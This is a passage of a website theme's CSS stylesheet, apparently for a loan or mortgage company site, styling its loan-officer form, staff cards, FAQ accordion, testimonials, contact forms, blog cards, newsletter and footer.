.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
